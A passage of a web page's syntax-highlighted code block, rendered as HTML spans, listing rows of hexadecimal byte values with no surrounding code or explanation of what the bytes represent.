style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xB5,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x01,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x67,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x53,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x2D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x82,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9E,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xCF,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x1A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDE,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x35,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x86,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF0,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xBF,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x2B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC4,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x19,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDC,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x82,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x5A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA8,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x76,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x79,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xB1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x45,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x50,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x3E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x43,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD2,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x95,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x6B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x33,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9C,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x32,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x02,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8C,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEE,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x06,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x92,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC3,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x32,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x10,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x55,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8C,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xB6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x18,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x06,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x95,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC3,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x06,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x28,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xCA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x89,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA2,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE8,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xED,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x08,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x21,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x86,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x93,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x17,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x59,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x1C,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x66,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x6A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x95,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x17,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x04,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x69,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA3,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x1E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x04,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x17,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x34,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xCD,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD5,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x92,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x90,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD0,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x19,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x29,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE1,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xF6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x3D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x19,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x87,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x78,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x89,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEB,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x16,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD7,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA4,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x81,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xC3,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x65,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x76,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x51,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xB4,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x73,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC0,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x92,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE7,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x1B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x4C,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x88,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x64,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE2,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x1B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x07,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x2B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFE,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x44,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x71,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xD5,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x88,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x07,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFB,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xB8,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF5,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x49,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x3F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x3E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x06,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xB9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x73,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xB1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF4,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC8,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF7,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x4D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xAD,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x51,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE7,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x01,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF2,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x3A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x2C,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x4D,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x47,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFC,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xF8,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x68,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x33,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x24,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE9,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDE,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x90,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x56,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x84,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x72,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xA1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x5E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x79,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x25,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x3A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x32,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x59,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC2,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEF,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x7B,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x93,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDE,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE3,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x5F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x16,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xBF,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x6F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD8,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x29,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xFF,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEE,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA2,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x74,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x5A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x5F,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x52,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x0E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEC,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x5C,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xA8,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x98,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x25,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x8E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x27,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x43,</span><span 